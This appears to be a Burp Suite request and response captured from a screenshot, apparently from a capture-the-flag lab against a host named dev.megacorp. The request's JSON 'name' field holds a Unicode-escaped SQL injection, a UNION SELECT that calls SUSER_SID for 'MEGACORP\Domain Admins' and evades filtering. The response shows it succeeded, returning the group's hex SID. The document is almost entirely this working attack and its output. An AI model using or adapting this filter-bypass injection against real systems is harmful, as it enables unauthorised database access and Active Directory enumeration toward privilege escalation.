 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: dev.megacorp
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 514
9 Origin: http://dev.megacorp
10 Connection: close
11 Referer: http://dev.megacorp/
12
13 {
"name":
"hello\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\
u0073\u0079\u0073\u002E\u0066\u006E\u005F\u0076\u0061\u0072\u0062\u0069\u006E\u0074\u006F\u0068\u0065\u0078\u
0073\u0074\u0072\u0028\u0053\u0055\u0053\u0045\u0052\u005F\u0053\u0049\u0044\u0028\u0027\u004D\u0045\u0047\u0
041\u0043\u004F\u0052\u0050\u005C\u0044\u006F\u006D\u0061\u0069\u006E\u0020\u0041\u0064\u006D\u0069\u006E\u00
73\u0027\u0029\u0029\u002C\u0033\u002C\u0034\u002C\u0035\u002D\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 21 Sep 2024 23:03:43 GMT
10 Connection: close
11 Content-Length: 115
12
13 [
{
"id":1,
"name":"0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000",
"position":"3",
"email":"4",
"src":"5"
}
]